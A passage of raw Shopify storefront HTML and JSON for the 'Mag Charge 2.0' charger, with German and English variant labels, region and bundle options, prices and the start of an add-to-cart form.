20%"],"price":12999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955492514,"title":"Black \/ AUS \/ 3x Charger Save 30%","option1":"Mitternachtsschwarz","option2":"AUS","option3":"3x Charger Save 30%","sku":"3pcs UD23 - Black AUS","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ AUS \/ 3x Charger Save 30%","public_title":"Black \/ AUS \/ 3x Charger Save 30%","options":["Mitternachtsschwarz","AUS","3x Charger Save 30%"],"price":17999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19194760364194__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19194760364194__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19194760364194__main"
        class="select__select"
        form="product-form-template--19194760364194__main"
      ><option
            
              selected="selected"
            
            
            value="41245299212450"
          >Mitternachtsschwarz / USA / 1x Charger - $ 79.99 USD </option><option
            
            
            value="43772955263138"
          >Black / USA / 2x Charger Save 20% - $ 129.99 USD </option><option
            
            
            value="43772955295906"
          >Black / USA / 3x Charger Save 30% - $ 179.99 USD </option><option
            
            
            value="42799526609058"
          >Mitternachtsschwarz / EU / 1x Charger - $ 79.99 USD </option><option
            
            
            value="43772955328674"
          >Black / EU / 2x Charger Save 20% - $ 129.99 USD </option><option
            
            
            value="43772955361442"
          >Black / EU / 3x Charger Save 30% - $ 179.99 USD </option><option
            
            
            value="42799526641826"
          >Mitternachtsschwarz / GROßBRITANNIEN / 1x Charger - $ 79.99 USD </option><option
            
            
            value="43772955394210"
          >Black / UK / 2x Charger Save 20% - $ 129.99 USD </option><option
            
            
            value="43772955426978"
          >Black / UK / 3x Charger Save 30% - $ 179.99 USD </option><option
            
            
            value="42799526674594"
          >Mitternachtsschwarz / AUS / 1x Charger - $ 79.99 USD </option><option
            
            
            value="43772955459746"
          >Black / AUS / 2x Charger Save 20% - $ 129.99 USD </option><option
            
            
            value="43772955492514"
          >Black / AUS / 3x Charger Save 30% - $ 179.99 USD </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--19194760364194__main"
  data-section="template--19194760364194__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="&lt;span class=money&gt;$ {{amount}} USD&lt;/span&gt; "
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="7999"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>Bundle Offer Ends at 11:59pm</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19194760364194__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--19194760364194__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="9999"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 79.99 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>$ 99.99 USD</span> </span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19194760364194__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--19194760364194__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="9999"
        data-percentage-left="1.0"
        data-fixed-discount="1749.0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1 Get 1 50% Off
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Save on two pairs">
                
                
                Save on two pairs
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 142.49 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>$ 199.98 USD</span> </span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--19194760364194__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="41245299212450"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="41245299212450"
                      >
                        
<option
                            value="Mitternachtsschwarz"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Mitternachtsschwarz
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Kostenloser 20W Power Delivery Adapter]"
                        data-product-id="41245299212450"
                      >
                        
<option
                            value="USA"
                            
                              selected="selected"
                            
                            class=""
                          >
                            USA
                          </option>
                        
<option
                            value="EU"
                            
                            class=""
                          >
                            EU
                          </option>
                        
<option
                            value="GROßBRITANNIEN"
                            
                            class=""
                          >
                            GROßBRITANNIEN
                          </option>
                        
<option
                            value="AUS"
                            
                            class=""
                          >
                            AUS
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Bundle]"
                        data-product-id="41245299212450"
                      >
                        
<option
                            value="1x Charger"
                            
                              selected="selected"
                            
                            class=""
                          >
                            1x Charger
                          </option>
                        
<option
                            value="2x Charger Save 20%"
                            
                            class=""
                          >
                            2x Charger Save 20%
                          </option>
                        
<option
                            value="3x Charger Save 30%"
                            
                            class=""
                          >
                            3x Charger Save 30%
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="41245299212450"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="41245299212450"
                      >
                        
<option
                            value="Mitternachtsschwarz"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Mitternachtsschwarz
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Kostenloser 20W Power Delivery Adapter]"
                        data-product-id="41245299212450"
                      >
                        
<option
                            value="USA"
                            
                              selected="selected"
                            
                            class=""
                          >
                            USA
                          </option>
                        
<option
                            value="EU"
                            
                            class=""
                          >
                            EU
                          </option>
                        
<option
                            value="GROßBRITANNIEN"
                            
                            class=""
                          >
                            GROßBRITANNIEN
                          </option>
                        
<option
                            value="AUS"
                            
                            class=""
                          >
                            AUS
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Bundle]"
                        data-product-id="41245299212450"
                      >
                        
<option
                            value="1x Charger"
                            
                              selected="selected"
                            
                            class=""
                          >
                            1x Charger
                          </option>
                        
<option
                            value="2x Charger Save 20%"
                            
                            class=""
                          >
                            2x Charger Save 20%
                          </option>
                        
<option
                            value="3x Charger Save 30%"
                            
                            class=""
                          >
                            3x Charger Save 30%
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":41245299212450,"title":"Mitternachtsschwarz \/ USA \/ 1x Charger","option1":"Mitternachtsschwarz","option2":"USA","option3":"1x Charger","sku":"1pc UD23 - Black USA","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ USA \/ 1x Charger","public_title":"Mitternachtsschwarz \/ USA \/ 1x Charger","options":["Mitternachtsschwarz","USA","1x Charger"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955263138,"title":"Black \/ USA \/ 2x Charger Save 20%","option1":"Mitternachtsschwarz","option2":"USA","option3":"2x Charger Save 20%","sku":"2pcs UD23 - Black USA","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ USA \/ 2x Charger Save 20%","public_title":"Black \/ USA \/ 2x Charger Save 20%","options":["Mitternachtsschwarz","USA","2x Charger Save 20%"],"price":12999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955295906,"title":"Black \/ USA \/ 3x Charger Save 30%","option1":"Mitternachtsschwarz","option2":"USA","option3":"3x Charger Save 30%","sku":"3pcs UD23 - Black USA","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ USA \/ 3x Charger Save 30%","public_title":"Black \/ USA \/ 3x Charger Save 30%","options":["Mitternachtsschwarz","USA","3x Charger Save 30%"],"price":17999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42799526609058,"title":"Mitternachtsschwarz \/ EU \/ 1x Charger","option1":"Mitternachtsschwarz","option2":"EU","option3":"1x Charger","sku":"1pc UD23 - Black EU","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ EU \/ 1x Charger","public_title":"Mitternachtsschwarz \/ EU \/ 1x Charger","options":["Mitternachtsschwarz","EU","1x Charger"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955328674,"title":"Black \/ EU \/ 2x Charger Save 20%","option1":"Mitternachtsschwarz","option2":"EU","option3":"2x Charger Save 20%","sku":"2pcs UD23 - Black EU","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ EU \/ 2x Charger Save 20%","public_title":"Black \/ EU \/ 2x Charger Save 20%","options":["Mitternachtsschwarz","EU","2x Charger Save 20%"],"price":12999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955361442,"title":"Black \/ EU \/ 3x Charger Save 30%","option1":"Mitternachtsschwarz","option2":"EU","option3":"3x Charger Save 30%","sku":"3pcs UD23 - Black EU","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ EU \/ 3x Charger Save 30%","public_title":"Black \/ EU \/ 3x Charger Save 30%","options":["Mitternachtsschwarz","EU","3x Charger Save 30%"],"price":17999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42799526641826,"title":"Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","option1":"Mitternachtsschwarz","option2":"GROßBRITANNIEN","option3":"1x Charger","sku":"1pc UD23 - Black UK","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","public_title":"Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","options":["Mitternachtsschwarz","GROßBRITANNIEN","1x Charger"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955394210,"title":"Black \/ UK \/ 2x Charger Save 20%","option1":"Mitternachtsschwarz","option2":"GROßBRITANNIEN","option3":"2x Charger Save 20%","sku":"2pcs UD23 - Black UK","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ UK \/ 2x Charger Save 20%","public_title":"Black \/ UK \/ 2x Charger Save 20%","options":["Mitternachtsschwarz","GROßBRITANNIEN","2x Charger Save 20%"],"price":12999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955426978,"title":"Black \/ UK \/ 3x Charger Save 30%","option1":"Mitternachtsschwarz","option2":"GROßBRITANNIEN","option3":"3x Charger Save 30%","sku":"3pcs UD23 - Black UK","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ UK \/ 3x Charger Save 30%","public_title":"Black \/ UK \/ 3x Charger Save 30%","options":["Mitternachtsschwarz","GROßBRITANNIEN","3x Charger Save 30%"],"price":17999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42799526674594,"title":"Mitternachtsschwarz \/ AUS \/ 1x Charger","option1":"Mitternachtsschwarz","option2":"AUS","option3":"1x Charger","sku":"1pc UD23 - Black AUS","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ AUS \/ 1x Charger","public_title":"Mitternachtsschwarz \/ AUS \/ 1x Charger","options":["Mitternachtsschwarz","AUS","1x Charger"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955459746,"title":"Black \/ AUS \/ 2x Charger Save 20%","option1":"Mitternachtsschwarz","option2":"AUS","option3":"2x Charger Save 20%","sku":"2pcs UD23 - Black AUS","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ AUS \/ 2x Charger Save 20%","public_title":"Black \/ AUS \/ 2x Charger Save 20%","options":["Mitternachtsschwarz","AUS","2x Charger Save 20%"],"price":12999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955492514,"title":"Black \/ AUS \/ 3x Charger Save 30%","option1":"Mitternachtsschwarz","option2":"AUS","option3":"3x Charger Save 30%","sku":"3pcs UD23 - Black AUS","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ AUS \/ 3x Charger Save 30%","public_title":"Black \/ AUS \/ 3x Charger Save 30%","options":["Mitternachtsschwarz","AUS","3x Charger Save 30%"],"price":17999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--19194760364194__main,
  #SectionAtcBtn-template--19194760364194__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19194760364194__main"
      class="product-form main-product-form"
      data-section="template--19194760364194__main"
      data-options="Farbe,Kostenloser 20W Power Delivery Adapter,Bundle"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/de/cart/add" id="product-form-template--19194760364194__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19194760364194__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41245299212450"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19194760364194__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
